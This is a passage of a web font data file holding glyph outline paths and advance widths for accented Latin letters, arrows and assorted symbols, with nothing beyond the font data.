18,-26,9,-33,6xm54,-39v-1,21,19,24,36,11v25,-19,28,-60,39,-99v-52,-21,-73,51,-75,88","w":173},"\u0110":{"d":"146,3v-32,0,-58,-5,-92,-3v4,-17,29,-4,32,-21v9,-14,18,-53,24,-75r-40,0r3,-11r40,0r13,-56v0,-6,-6,-8,-12,-6r2,-8v13,-1,28,-3,45,-7r-21,77r63,0r-3,11r-63,0v-7,31,-18,65,-29,85v77,15,129,-31,130,-102v0,-50,-32,-88,-82,-87v-63,1,-113,43,-119,101v-2,23,22,29,29,44v0,5,-5,11,-11,11v-17,-1,-31,-31,-30,-48v4,-72,63,-119,140,-120v59,-1,106,36,106,91v0,71,-54,124,-125,124","w":252},"\u0118":{"d":"24,-110v1,-54,45,-96,109,-96v33,0,83,2,107,-4v-5,19,-8,33,-9,41r-10,0v13,-40,-32,-20,-74,-25r-20,78v25,-3,64,10,64,-16r10,0v-4,14,-7,30,-10,47r-9,0v8,-31,-33,-17,-57,-20v-10,40,-22,70,-33,93v33,-12,70,3,103,6v30,3,1,-38,24,-41v9,0,13,7,13,16v0,53,-84,33,-134,31v-17,0,-38,1,-61,4r3,-9v47,-11,39,-28,53,-84r27,-106v-43,1,-76,29,-80,70v-2,18,26,42,1,49v-14,-1,-17,-19,-17,-34xm224,63v-22,7,-47,2,-48,-20v0,-13,6,-28,18,-46r12,0v-18,23,-16,62,22,56","w":223},"\u0119":{"d":"73,-18v22,-2,28,-12,50,-26r5,8v-29,27,-52,41,-73,41v-19,-1,-26,-15,-26,-36v-1,-47,38,-117,84,-117v27,0,32,29,18,46v-17,20,-35,27,-72,44v-3,17,-5,42,14,40xm113,-117v-7,-30,-34,-13,-40,8v-4,13,-10,26,-12,39v26,-12,47,-21,52,-47xm88,63v-22,7,-47,2,-48,-20v0,-13,6,-28,18,-46r12,0v-18,23,-16,62,22,56","w":122},"\u011a":{"d":"24,-110v1,-54,45,-96,109,-96v33,0,83,2,107,-4v-5,19,-8,33,-9,41r-10,0v13,-40,-32,-20,-74,-25r-20,78v25,-3,64,10,64,-16r10,0v-4,14,-7,30,-10,47r-9,0v8,-31,-33,-17,-57,-20v-10,40,-22,70,-33,93v33,-12,70,3,103,6v30,3,1,-38,24,-41v9,0,13,7,13,16v0,53,-84,33,-134,31v-17,0,-38,1,-61,4r3,-9v47,-11,39,-28,53,-84r27,-106v-43,1,-76,29,-80,70v-2,18,26,42,1,49v-14,-1,-17,-19,-17,-34xm147,-285r11,0r17,32v20,-10,31,-30,59,-32r-47,52r-27,0","w":223},"\u011b":{"d":"73,-18v22,-2,28,-12,50,-26r5,8v-29,27,-52,41,-73,41v-19,-1,-26,-15,-26,-36v-1,-47,38,-117,84,-117v27,0,32,29,18,46v-17,20,-35,27,-72,44v-3,17,-5,42,14,40xm113,-117v-7,-30,-34,-13,-40,8v-4,13,-10,26,-12,39v26,-12,47,-21,52,-47xm85,-221r11,0r17,32v20,-10,31,-30,59,-32r-47,52r-27,0","w":122},"\u0132":{"d":"116,2v-30,-1,-65,-4,-92,1r2,-8v21,-4,32,-8,35,-13v10,-26,35,-133,47,-177v-10,0,-16,2,-30,4v-4,-24,67,-8,93,-17r-3,10v-17,0,-28,3,-33,9v-5,6,-20,66,-47,178v8,3,19,5,31,4xm279,-196v-46,-4,-88,29,-64,64v0,6,-5,11,-11,11v-9,0,-15,-7,-15,-21v0,-55,58,-71,124,-65v-42,73,-32,244,-137,255v-18,2,-39,-9,-39,-25v14,-34,41,34,65,7v36,-40,54,-162,77,-226","w":280},"\u0133":{"d":"88,-204v-3,-18,28,-28,30,-7v2,18,-28,29,-30,7xm176,-204v-3,-16,29,-29,30,-7v2,19,-28,29,-30,7xm46,77v9,-27,46,17,57,-11v18,-44,40,-155,53,-189v-7,-11,-16,3,-33,17r-6,-7v13,-16,39,-32,59,-36v11,2,10,11,6,22v-19,62,-33,151,-64,195v-12,16,-27,24,-46,24v-13,1,-26,-5,-26,-15xm40,-10v0,-11,14,-69,28,-113v-7,-13,-16,2,-33,16r-7,-6v22,-24,41,-36,57,-36v8,0,12,3,12,9v1,18,-43,121,-26,125v3,0,13,-8,29,-22r6,7v-24,24,-42,35,-53,35v-9,0,-13,-5,-13,-15","w":165},"\u0139":{"d":"212,-31v-13,71,-126,17,-195,34r2,-10v44,-7,37,-27,50,-72v20,-73,32,-121,99,-133v20,-3,47,24,23,32v-15,-2,-27,-28,-45,-16v-46,30,-45,146,-77,185v42,-14,71,2,109,5v30,2,-2,-39,21,-42v9,0,12,8,13,17xm187,-284r34,0r-60,51r-10,0","w":208},"\u013a":{"d":"137,-284r34,0v-21,9,-30,30,-59,31xm64,-14v10,-2,32,-20,40,-28r6,6v-12,14,-42,40,-64,41v-8,0,-12,-6,-12,-16v0,-51,31,-152,49,-194v10,-23,39,-43,71,-43v9,0,16,5,16,13v0,20,-45,9,-47,9v-26,1,-28,51,-33,74r-31,132v0,4,2,6,5,6","w":86},"\u013d":{"d":"221,-176v-3,-13,-14,-34,6,-36v7,-1,16,9,15,17v0,19,-15,38,-43,58r-3,-9v17,-13,25,-22,25,-30xm109,-17v24,-2,105,33,80,-21v0,-7,3,-10,10,-10v9,1,12,8,13,17v-12,70,-126,17,-195,34r2,-10v43,-5,39,-31,50,-72v19,-69,31,-122,99,-133v20,-3,47,24,23,32v-10,0,-26,-22,-35,-19v-56,16,-53,147,-87,188v16,-4,29,-6,40,-6","w":208},"\u013e":{"d":"181,-248v21,0,18,29,8,46v-5,10,-16,23,-34,39r-3,-11v24,-22,23,-32,14,-58v-1,-9,7,-16,15,-16xm110,-36v-12,14,-42,40,-64,41v-8,0,-12,-5,-12,-16v20,-75,23,-226,104,-237v7,1,16,4,15,13v0,18,-22,10,-33,7v-23,9,-21,36,-30,76r-31,132v0,4,2,6,5,6v12,-4,28,-16,40,-28","w":121},"\u013f":{"d":"212,-31v-13,71,-126,17,-195,34r2,-10v44,-7,37,-27,50,-72v20,-73,32,-121,99,-133v20,-3,47,24,23,32v-15,-2,-27,-28,-45,-16v-46,30,-45,146,-77,185v42,-14,71,2,109,5v30,2,-2,-39,21,-42v9,0,12,8,13,17xm155,-85v-15,1,-24,-19,-13,-30v11,-11,31,-3,31,12v0,10,-8,18,-18,18","w":208},"\u0140":{"d":"63,-14v16,-4,28,-17,41,-28r6,6v-14,15,-41,38,-64,41v-9,0,-13,-7,-12,-16v5,-47,30,-151,47,-191v11,-26,39,-46,73,-46v9,0,17,5,16,13v-4,31,-57,-13,-67,30r-44,185v0,4,1,6,4,6xm119,-106v-15,1,-24,-19,-13,-30v11,-11,31,-3,31,12v0,10,-8,18,-18,18","w":118},"\u0143":{"d":"59,-104v-24,-5,-16,-51,-4,-68v20,-29,60,-31,106,-40v18,71,21,81,53,168v22,-64,17,-165,89,-174v21,-3,32,23,12,26v-40,-16,-49,7,-63,50v-9,28,-28,101,-40,158r-27,-63r-41,-123v-20,62,-19,185,-93,189v-17,0,-34,-6,-35,-21v13,-29,40,27,62,-3v31,-42,43,-115,59,-191v-35,3,-76,13,-77,51v0,16,22,37,-1,41xm241,-284r34,0r-60,51r-10,0","w":252},"\u0144":{"d":"131,5v-38,-15,9,-80,12,-124v-15,-18,-44,16,-52,27v-15,20,-18,63,-26,92r-27,0r30,-123v-10,-18,-28,28,-38,10v23,-20,33,-31,59,-35v18,4,-2,32,-1,46v15,-16,42,-42,68,-46v10,-1,15,6,15,17v0,24,-37,96,-24,117v10,3,29,-33,36,-17v-15,16,-29,32,-52,36xm154,-220r34,0r-60,51r-10,0","w":165},"\u0147":{"d":"59,-104v-24,-5,-16,-51,-4,-68v20,-29,60,-31,106,-40v18,71,21,81,53,168v22,-64,17,-165,89,-174v21,-3,32,23,12,26v-40,-16,-49,7,-63,50v-9,28,-28,101,-40,158r-27,-63r-41,-123v-20,62,-19,185,-93,189v-17,0,-34,-6,-35,-21v13,-29,40,27,62,-3v31,-42,43,-115,59,-191v-35,3,-76,13,-77,51v0,16,22,37,-1,41xm184,-285r11,0r17,32v20,-10,31,-30,59,-32r-47,52r-27,0","w":252},"\u0148":{"d":"131,5v-38,-15,9,-80,12,-124v-15,-18,-44,16,-52,27v-15,20,-18,63,-26,92r-27,0r30,-123v-10,-18,-28,28,-38,10v23,-20,33,-31,59,-35v18,4,-2,32,-1,46v15,-16,42,-42,68,-46v10,-1,15,6,15,17v0,24,-37,96,-24,117v10,3,29,-33,36,-17v-15,16,-29,32,-52,36xm103,-221r11,0r17,32v20,-10,31,-30,59,-32r-47,52r-27,0","w":165},"\u0149":{"d":"175,5v-38,-15,9,-80,12,-124v-15,-18,-44,16,-52,27v-15,20,-18,63,-26,92r-27,0r30,-123v-10,-18,-28,28,-38,10v23,-20,33,-31,59,-35v18,4,-2,32,-1,46v15,-16,42,-42,68,-46v10,-1,15,6,15,17v0,24,-37,96,-24,117v10,3,29,-33,36,-17v-15,16,-29,32,-52,36xm49,-173v24,-16,28,-34,16,-59v0,-9,6,-16,15,-16v24,2,17,33,7,50v-6,11,-18,23,-35,37","w":209},"\u0150":{"d":"37,-77v4,-71,45,-133,121,-133v49,1,78,34,78,84v0,69,-48,129,-119,131v-47,1,-82,-35,-80,-82xm128,-8v85,2,108,-184,17,-190v-89,-5,-108,185,-17,190xm123,-227r31,-58r40,-1r-60,59r-11,0xm176,-227r31,-58r40,-1r-60,59r-11,0","w":216},"\u0151":{"d":"31,-41v0,-51,40,-109,87,-107v24,1,40,24,40,52v0,46,-44,102,-86,101v-26,0,-41,-19,-41,-46xm85,-9v39,0,54,-78,36,-114v-4,-8,-11,-12,-18,-12v-27,0,-44,42,-43,81v0,22,5,45,25,45xm72,-163r31,-58r40,-1r-60,59r-11,0xm125,-163r31,-58r40,-1r-60,59r-11,0","w":143},"\u0154":{"d":"251,54v-77,-8,-91,-85,-112,-155r-9,0r-24,94v15,2,18,1,33,-2r-2,9v-32,6,-59,-6,-91,4r3,-10v28,-6,33,-10,39,-36r29,-120v0,-6,-4,-7,-11,-7r2,-8v12,0,26,-3,43,-7v-7,20,-13,50,-19,72v36,10,68,-18,68,-50v0,-24,-21,-39,-47,-38v-53,2,-104,34,-107,88v-1,19,20,29,24,43v0,4,-5,9,-10,9v-17,-2,-26,-27,-26,-47v2,-65,58,-102,124,-104v38,-1,72,12,72,46v0,35,-32,59,-70,64v30,51,31,134,89,145v23,4,18,-29,35,-31v5,0,10,5,10,10v-1,16,-22,33,-43,31xm200,-284r34,0r-60,51r-10,0","w":216},"\u0155":{"d":"144,-157v19,7,13,23,-8,28v-54,14,-59,69,-73,129r-26,0r29,-123v0,-3,0,-4,-3,-4v-13,2,-15,9,-28,21r-6,-6v16,-17,37,-33,60,-36v17,4,-4,35,-3,49v16,-23,32,-49,58,-58xm129,-220r34,0r-60,51r-10,0","w":107},"\u0158":{"d":"251,54v-77,-8,-91,-85,-112,-155r-9,0r-24,94v15,2,18,1,33,-2r-2,9v-32,6,-59,-6,-91,4r3,-10v28,-6,33,-10,39,-36r29,-120v0,-6,-4,-7,-11,-7r2,-8v12,0,26,-3,43,-7v-7,20,-13,50,-19,72v36,10,68,-18,68,-50v0,-24,-21,-39,-47,-38v-53,2,-104,34,-107,88v-1,19,20,29,24,43v0,4,-5,9,-10,9v-17,-2,-26,-27,-26,-47v2,-65,58,-102,124,-104v38,-1,72,12,72,46v0,35,-32,59,-70,64v30,51,31,134,89,145v23,4,18,-29,35,-31v5,0,10,5,10,10v-1,16,-22,33,-43,31xm145,-285r11,0r17,32v20,-10,31,-30,59,-32r-47,52r-27,0","w":216},"\u0159":{"d":"144,-157v19,7,13,23,-8,28v-54,14,-59,69,-73,129r-26,0r29,-123v0,-3,0,-4,-3,-4v-13,2,-15,9,-28,21r-6,-6v16,-17,37,-33,60,-36v17,4,-4,35,-3,49v16,-23,32,-49,58,-58xm81,-221r11,0r17,32v20,-10,31,-30,59,-32r-47,52r-27,0","w":107},"\u015a":{"d":"193,-204v-8,23,-7,27,-12,61r-9,0v5,-31,2,-55,-25,-57v-24,-1,-51,22,-49,46v4,44,64,58,62,102v-2,47,-44,77,-94,78v-28,1,-57,-18,-59,-40v-2,-14,14,-24,24,-14v7,18,12,43,39,43v30,0,65,-26,63,-55v-2,-46,-61,-55,-61,-103v0,-54,61,-80,121,-61xm170,-284r34,0r-60,51r-10,0","w":165},"\u015b":{"d":"59,-105v0,-24,23,-45,49,-43v24,-5,46,25,20,32v-12,0,-19,-23,-30,-21v-51,21,26,66,23,95v6,47,-93,69,-98,17v0,-7,6,-14,13,-14v21,-1,3,33,30,33v18,0,32,-10,32,-26v0,-24,-39,-46,-39,-73xm131,-220r34,0r-60,51r-10,0","w":115},"\u0162":{"d":"263,-223v0,32,-48,35,-88,31v-11,38,-25,100,-45,184v17,2,29,2,44,-2r-2,10v-34,8,-69,-5,-104,3r3,-10v19,-1,30,-7,35,-19v4,-5,31,-116,43,-167v-58,-5,-104,10,-106,56v0,16,32,35,4,43v-13,-1,-19,-18,-19,-33v0,-49,47,-84,107,-84v14,0,68,7,86,7v31,0,9,-30,30,-33v9,-1,12,7,12,14xm107,18v7,0,15,8,14,16v0,20,-14,39,-42,59r-3,-9v28,-21,28,-27,18,-52v0,-7,6,-14,13,-14","w":180},"\u0163":{"d":"129,-37v-34,24,-42,36,-73,42v-22,-5,-13,-33,-7,-59r18,-70r-29,0r4,-12r28,0r10,-39r28,-11r-13,50r36,0r-2,12r-37,0v-6,27,-20,70,-22,96v0,6,2,9,7,9v8,0,23,-9,45,-26xm55,18v8,0,16,8,15,16v0,20,-15,39,-43,59r-3,-9v27,-20,29,-28,18,-52v0,-7,6,-14,13,-14","w":115},"\u0164":{"d":"263,-223v0,33,-48,34,-88,31r-45,184v19,2,28,2,44,-2r-2,10v-34,8,-69,-5,-104,3r3,-10v52,-9,38,-25,54,-89r24,-97v-57,-5,-102,9,-106,56v-2,14,15,19,16,32v0,7,-5,11,-12,11v-14,-1,-19,-18,-19,-33v0,-53,46,-84,107,-84v14,0,68,7,86,7v30,6,9,-30,30,-33v9,-1,12,7,12,14xm141,-285r11,0r17,32v20,-10,31,-30,59,-32r-47,52r-27,0","w":180},"\u0165":{"d":"56,5v-23,-6,-14,-32,-7,-59r18,-70r-29,0r4,-12r28,0r10,-39r28,-11r-13,50r36,0r-2,12r-37,0v-6,27,-20,70,-22,96v0,6,2,9,7,9v15,-3,33,-17,45,-26r7,8v-37,26,-43,35,-73,42xm124,-173v24,-16,28,-34,16,-59v0,-9,6,-16,15,-16v24,2,17,33,7,50v-6,11,-18,23,-35,37","w":115},"\u016e":{"d":"131,-196v-46,-3,-88,24,-64,60v0,6,-5,12,-11,12v-30,-11,-4,-61,14,-68v17,-16,60,-15,93,-18v-17,29,-45,92,-47,137v-1,31,16,54,43,54v75,0,103,-86,111,-163v2,-20,-12,-38,-14,-54v-1,-7,4,-12,11,-12v18,0,20,22,20,46v0,96,-49,203,-143,206v-35,1,-58,-29,-57,-64v2,-58,18,-75,44,-136xm185,-259v0,-16,14,-31,30,-31v15,0,31,15,31,31v0,16,-15,31,-31,31v-17,0,-30,-15,-30,-31xm234,-259v0,-9,-9,-19,-19,-18v-9,-1,-19,9,-18,18v-1,10,9,19,18,19v9,0,19,-10,19,-19","w":266},"\u016f":{"d":"85,-148v37,11,-37,121,-6,130v47,-11,58,-77,70,-125r25,0r-31,122v0,3,3,6,5,7v12,-4,14,-9,29,-23r6,6v-24,24,-41,37,-52,37v-17,0,-15,-22,-10,-41v-14,16,-38,39,-65,41v-9,0,-12,-7,-13,-17v-2,-26,32,-98,22,-115v-12,2,-15,8,-28,19r-7,-6v24,-20,31,-30,55,-35xm104,-195v0,-16,14,-31,30,-31v15,0,31,15,31,31v0,16,-15,31,-31,31v-17,0,-30,-15,-30,-31xm153,-195v0,-9,-9,-19,-19,-18v-9,-1,-19,9,-18,18v-1,10,9,19,18,19v9,0,19,-10,19,-19","w":165},"\u0170":{"d":"131,-196v-46,-3,-88,24,-64,60v0,6,-5,12,-11,12v-30,-11,-4,-61,14,-68v17,-16,60,-15,93,-18v-17,29,-45,92,-47,137v-1,31,16,54,43,54v75,0,103,-86,111,-163v2,-20,-12,-38,-14,-54v-1,-7,4,-12,11,-12v18,0,20,22,20,46v0,96,-49,203,-143,206v-35,1,-58,-29,-57,-64v2,-58,18,-75,44,-136xm161,-227r31,-58r40,-1r-60,59r-11,0xm214,-227r31,-58r40,-1r-60,59r-11,0","w":266},"\u0171":{"d":"85,-148v37,11,-37,121,-6,130v47,-11,58,-77,70,-125r25,0r-31,122v0,3,3,6,5,7v12,-4,14,-9,29,-23r6,6v-24,24,-41,37,-52,37v-17,0,-15,-22,-10,-41v-14,16,-38,39,-65,41v-9,0,-12,-7,-13,-17v-2,-26,32,-98,22,-115v-12,2,-15,8,-28,19r-7,-6v24,-20,31,-30,55,-35xm86,-163r31,-58r40,-1r-60,59r-11,0xm139,-163r31,-58r40,-1r-60,59r-11,0","w":165},"\u0179":{"d":"29,8v-8,-2,-4,-11,2,-17r129,-132v13,-13,25,-27,38,-43v-29,10,-64,-5,-90,-10v-8,0,-16,4,-16,11v5,9,28,28,4,33v-35,-13,-11,-64,23,-61v43,4,85,16,116,-3v13,5,2,12,-10,25r-120,122r-50,54v57,-22,92,-2,141,7v31,6,-1,-40,24,-42v8,0,13,7,13,16v-9,77,-145,10,-204,40xm188,-284r34,0r-60,51r-10,0","w":223},"\u017a":{"d":"41,-9v-6,0,-36,21,-24,0v26,-28,92,-86,125,-121v-21,7,-40,6,-63,3v-12,-1,-15,14,-4,15v12,1,8,14,0,15v-9,1,-19,-11,-18,-22v3,-51,83,-10,111,-33v4,0,7,5,3,8v-30,33,-90,88,-121,117v31,-7,57,13,81,13v30,0,-3,-36,20,-39v7,-1,13,7,12,15v-3,25,-22,43,-52,43v-13,0,-55,-15,-70,-14xm140,-220r34,0r-60,51r-10,0","w":158},"\u017b":{"d":"29,8v-8,-2,-4,-11,2,-17r129,-132v13,-13,25,-27,38,-43v-29,10,-64,-5,-90,-10v-8,0,-16,4,-16,11v5,9,28,28,4,33v-35,-13,-11,-64,23,-61v43,4,85,16,116,-3v13,5,2,12,-10,25r-120,122r-50,54v57,-22,92,-2,141,7v31,6,-1,-40,24,-42v8,0,13,7,13,16v-9,77,-145,10,-204,40xm171,-238v-15,1,-24,-19,-13,-30v11,-11,31,-3,31,12v0,10,-8,18,-18,18","w":223},"\u017c":{"d":"41,-9v-6,0,-36,21,-24,0v26,-28,92,-86,125,-121v-21,7,-40,6,-63,3v-12,-1,-15,14,-4,15v12,1,8,14,0,15v-9,1,-19,-11,-18,-22v3,-51,83,-10,111,-33v4,0,7,5,3,8v-30,33,-90,88,-121,117v31,-7,57,13,81,13v30,0,-3,-36,20,-39v7,-1,13,7,12,15v-3,25,-22,43,-52,43v-13,0,-55,-15,-70,-14xm125,-174v-15,1,-24,-19,-13,-30v11,-11,31,-3,31,12v0,10,-8,18,-18,18","w":158},"\uf100":{"d":"51,-205v-1,-22,-11,-27,-34,-27r0,-6r203,0r3,54r-7,0v-4,-55,-74,-35,-127,-39r0,193v1,18,12,24,34,24r0,6r-106,0r0,-6v24,-1,33,-5,34,-28r0,-171","w":232},"\uf101":{"d":"140,-244v65,0,121,57,121,124v0,67,-55,125,-120,125v-65,0,-122,-58,-122,-124v0,-67,55,-125,121,-125xm140,-8v52,0,78,-54,78,-110v0,-61,-25,-112,-79,-112v-53,0,-77,51,-77,110v0,60,25,111,78,112xm150,-105v-27,-1,-48,0,-46,28r-6,0r0,-84r6,0v-2,27,19,28,46,27v19,0,26,-7,26,-27r6,0r0,84r-6,0v0,-20,-7,-27,-26,-28","w":279},"\uf102":{"d":"261,-119v1,52,-48,87,-102,85v1,18,12,28,33,28r0,6r-105,0r0,-6v21,0,32,-10,34,-28v-55,2,-101,-35,-102,-85v-1,-53,49,-87,102,-86v-1,-18,-13,-27,-34,-27r0,-6r105,0r0,6v-21,0,-31,9,-33,27v56,-2,102,35,102,86xm121,-195v-44,3,-64,27,-64,78v0,47,21,72,64,74r0,-152xm159,-43v40,-3,64,-27,64,-78v0,-47,-21,-72,-64,-74r0,152","w":280},"\uf103":{"d":"14,-80v0,-47,24,-86,63,-86v23,0,40,19,50,56r11,-51r29,0r-27,115v1,36,35,41,39,7r7,0v-2,22,-11,44,-29,44v-11,0,-18,-13,-21,-38v-12,25,-33,38,-60,38v-43,-1,-62,-38,-62,-85xm80,-156v-45,0,-48,146,-2,150v33,-4,34,-53,46,-88v-12,-41,-27,-62,-44,-62","w":192},"\uf104":{"d":"14,-69v0,-44,36,-75,73,-81v-15,-21,-54,-38,-53,-69v0,-20,15,-31,45,-31v29,0,62,9,64,31v-17,42,-42,-26,-71,-20v-24,-2,-36,20,-21,36v31,34,105,57,105,124v0,41,-35,85,-76,84v-38,-1,-66,-31,-66,-74xm86,-7v52,0,49,-99,17,-125v-4,-5,-7,-9,-8,-10v-65,-1,-69,135,-9,135","w":170},"\uf105":{"d":"145,-32v-7,56,-133,46,-131,-12v0,-18,15,-32,43,-41v-23,-9,-35,-22,-35,-39v-2,-48,105,-58,117,-15v0,7,-7,16,-15,15v-17,-1,-21,-36,-43,-31v-20,-1,-31,14,-32,34v-1,30,25,30,54,30v7,0,11,2,11,6v-1,12,-22,5,-32,5v-23,0,-35,12,-35,36v0,23,13,36,35,38v29,3,23,-41,48,-42v9,0,16,7,15,16","w":159},"\uf106":{"d":"14,-83v2,-50,33,-78,90,-78r99,0r0,26r-77,0v22,10,51,41,51,74v0,39,-39,66,-76,66v-47,0,-89,-42,-87,-88xm101,-7v59,-4,56,-95,13,-128v-45,-2,-68,13,-69,54v-1,37,24,76,56,74","w":210},"\uf107":{"d":"11,-111v10,-29,16,-50,49,-50r82,0r0,26r-52,0v-4,38,-7,65,-7,82v0,32,39,41,42,9r6,0v1,23,-14,49,-35,49v-21,0,-32,-19,-32,-58v0,-17,2,-44,6,-82v-29,-1,-44,1,-52,24r-7,0","w":153},"\uf108":{"d":"90,4v-91,3,-105,-166,-9,-170r0,7v-24,6,-36,30,-36,72v0,46,15,73,45,81v7,-59,-23,-160,37,-160v37,0,60,37,60,80v0,48,-30,89,-79,90r0,70r-18,0r0,-70xm123,-149v-15,0,-14,14,-15,35r0,105v35,-6,53,-30,53,-72v0,-31,-12,-68,-38,-68","w":201},"\u2017":{"d":"-2,27r184,0r0,18r-184,0r0,-18xm-2,60r184,0r0,18r-184,0r0,-18","w":180},"\u2032":{"d":"65,-117r-6,0v4,-27,4,-67,13,-86v4,-10,22,-11,20,4v-3,24,-20,58,-27,82","w":57},"\u2033":{"d":"53,-117r-6,0v4,-27,4,-67,13,-86v5,-9,22,-11,20,4v-3,24,-20,58,-27,82xm98,-117r-5,0v4,-27,4,-67,13,-86v4,-10,22,-11,20,4v-3,24,-20,58,-28,82","w":79},"\u203c":{"d":"114,-209r-38,151r-10,0v8,-56,13,-103,16,-142v0,-8,26,-17,32,-9xm188,-209r-39,151r-10,0v8,-56,13,-103,16,-142v1,-9,26,-16,33,-9xm47,-12v-4,-25,35,-37,36,-8v4,26,-34,34,-36,8xm121,-12v-4,-25,35,-37,35,-8v5,26,-35,35,-35,8","w":174},"\u207f":{"d":"105,-94v-34,0,14,-62,3,-78v-31,7,-38,44,-45,75r-21,0v3,-24,21,-56,17,-76v-10,4,-15,19,-22,7v19,-16,33,-28,48,-18r-5,19v19,-15,33,-23,41,-23v35,0,-18,75,-4,80v8,-1,18,-23,24,-9v-15,15,-27,23,-36,23","w":107},"\u20a7":{"d":"38,-101v-8,23,45,41,18,57v-17,-1,-31,-29,-30,-51v1,-64,65,-116,138,-116v52,0,89,29,69,75r21,0r10,-39r28,-11r-13,50r37,0r-3,12r-37,0v-6,27,-20,70,-22,96v0,6,2,9,7,9v10,3,52,-39,59,-9v-3,13,3,23,17,22v17,0,32,-10,32,-26v-2,-24,-42,-46,-39,-73v-5,-39,69,-62,82,-23v-9,29,-30,-8,-42,-9v-52,19,24,66,22,95v6,46,-90,68,-98,19v-25,19,-43,28,-54,28v-22,-5,-13,-33,-7,-59r18,-70r-25,0v-16,23,-54,37,-95,34r-22,82v19,4,34,4,51,-2r-2,10v-35,11,-71,-7,-107,4r2,-9v28,-3,34,-19,40,-41r28,-115v0,-7,-5,-9,-11,-7r2,-8v17,-2,32,-4,44,-7v-8,21,-16,56,-23,81v44,10,75,-24,75,-59v0,-27,-20,-39,-51,-39v-56,0,-119,48,-119,99","w":386},"\u2105":{"d":"200,-208r-115,211r-15,-2r116,-212v2,1,7,2,14,3xm120,-190v-28,-20,-46,12,-45,43v1,34,27,15,43,3r3,9v-18,14,-34,21,-47,21v-14,0,-21,-8,-21,-25v-1,-31,29,-72,59,-71v17,-3,28,19,8,20xm136,-26v-1,-33,25,-68,55,-68v20,0,31,11,31,33v1,28,-28,64,-57,64v-18,0,-29,-12,-29,-29xm173,-8v26,2,36,-70,11,-75v-24,0,-37,66,-11,75","w":218},"\u2113":{"d":"93,4v-51,1,-40,-68,-26,-106r-33,23r-4,-6r40,-29v16,-54,16,-136,75,-136v43,0,37,53,8,79v-17,15,-34,30,-54,44r-20,90v-1,16,10,28,23,28v23,0,37,-23,47,-44r7,2v-17,36,-38,55,-63,55xm102,-138v34,-28,65,-41,65,-79v0,-13,-6,-19,-18,-19v-32,0,-37,67,-47,98","w":146},"\u2190":{"d":"86,-154r14,0v-9,20,-21,38,-34,54r280,0r0,18r-280,0v12,12,23,30,34,54r-13,0v-26,-30,-51,-50,-73,-60r0,-7v21,-8,44,-28,72,-59","w":360},"\u2191":{"d":"27,-185v31,-28,50,-51,58,-72r9,0v10,22,29,47,59,73r0,13v-24,-11,-42,-22,-54,-34r0,280r-18,0r0,-280v-16,13,-34,25,-54,34r0,-14","w":180},"\u2192":{"d":"273,-154v28,31,52,51,73,59r0,7v-22,10,-47,30,-73,60r-13,0v11,-24,22,-42,34,-54r-280,0r0,-18r280,0v-13,-16,-25,-34,-34,-54r13,0","w":360},"\u2193":{"d":"27,3r0,-14v20,9,38,22,54,35r0,-281r18,0r0,281v12,-12,30,-24,54,-35r0,14v-30,26,-49,50,-59,72r-9,0v-8,-21,-27,-44,-58,-72","w":180},"\u2194":{"d":"346,-95r0,8v-21,9,-45,29,-71,59r-14,0v8,-20,19,-38,34,-54r-230,0v15,16,26,34,34,54r-14,0v-26,-30,-50,-50,-71,-59r0,-8v21,-9,45,-29,71,-59r14,0v-8,20,-19,38,-34,54r230,0v-15,-16,-26,-34,-34,-54r14,0v26,30,50,50,71,59","w":360},"\u2195":{"d":"86,-257r8,0v9,21,29,45,59,71r0,14v-20,-8,-39,-19,-55,-34r0,230v16,-15,35,-26,55,-34r0,14v-30,26,-50,50,-59,71r-8,0v-9,-21,-29,-45,-59,-71r0,-14v20,8,38,19,54,34r0,-230v-16,15,-34,26,-54,34r0,-14v30,-26,50,-50,59,-71","w":180},"\u21a8":{"d":"86,-257r8,0v9,21,29,45,59,71r0,14v-20,-8,-39,-19,-55,-34r0,230v16,-15,35,-26,55,-34r0,14v-30,26,-50,50,-59,71r-8,0v-9,-21,-29,-45,-59,-71r0,-14v20,8,38,19,54,34r0,-230v-16,15,-34,26,-54,34r0,-14v30,-26,50,-50,59,-71xm27,92r126,0r0,17r-126,0r0,-17","w":180},"\u221f":{"d":"64,-225r17,0r0,207r208,0r0,18r-225,0r0,-225","w":352},"\u2229":{"d":"129,-192v-88,0,-77,97,-76,192r-19,0r0,-106v0,-65,35,-100,95,-105v74,10,104,49,96,145r0,66r-19,0v1,-95,12,-192,-77,-192","w":258},"\u2261":{"d":"204,-172r0,19r-156,0r0,-19r156,0xm204,-112r0,19r-156,0r0,-19r156,0xm204,-53r0,20r-156,0r0,-20r156,0","w":187},"\u25a1":{"d":"49,-166r166,0r0,166r-166,0r0,-166xm62,-153r0,140r140,0r0,-140r-140,0","w":217},"\u25aa":{"d":"136,-160r0,82r-81,0r0,-82r81,0","w":127},"\u25ab":{"d":"136,-160r0,82r-81,0r0,-82r81,0xm123,-146r-55,0r0,54r55,0r0,-54","w":127},"\u25cf":{"d":"59,-102v0,-42,35,-77,77,-77v41,0,78,36,78,77v0,41,-37,78,-78,78v-41,0,-77,-37,-77,-78","w":217},"\u25e6":{"d":"52,-119v0,-23,21,-45,44,-44v23,0,44,19,44,44v0,23,-21,44,-44,44v-23,0,-44,-20,-44,-44xm126,-119v0,-17,-14,-31,-30,-31v-16,0,-31,14,-31,31v0,17,15,31,31,31v16,0,30,-14,30,-31","w":127},"\uf004":{"d":"61,21v8,0,16,10,16,18v0,22,-16,44,-47,65r-3,-11v30,-23,30,-30,20,-57v0,-8,7,-15,14,-15","w":119},"\u0100":{"d":"101,-131v-28,-8,-6,-56,12,-62v22,-20,83,-9,106,-29v-14,69,-20,139,-29,213v15,3,25,4,38,1r-1,10v-26,3,-45,-6,-72,0v10,-22,12,-32,15,-65v-14,0,-35,-1,-64,0v-46,62,-49,91,-105,104v-18,3,-26,-21,-9,-24v21,2,29,6,46,-10v33,-32,120,-176,152,-207v-54,6,-72,5,-84,41v2,8,11,27,-5,28xm172,-76v6,-48,11,-83,17,-105r-73,105r56,0xm160,-256r82,0r-9,15r-81,0","w":223},"\u0101":{"d":"109,-34v-15,24,-82,67,-82,6v0,-50,36,-92,71,-110v11,-5,31,-9,48,-6v2,-7,8,-8,16,-9v-10,42,-26,86,-32,130v0,4,1,5,4,5v11,-3,21,-12,30,-20r6,7v-26,21,-28,31,-60,36v-19,-2,-3,-27,-1,-39xm53,-41v-1,29,25,27,41,10v20,-21,25,-61,35,-93v-53,-13,-73,38,-76,83xm85,-193r82,0r-9,15r-81,0","w":151},"\u0108":{"d":"34,-55v0,-95,88,-190,187,-142v-7,20,-10,42,-11,63r-10,0v5,-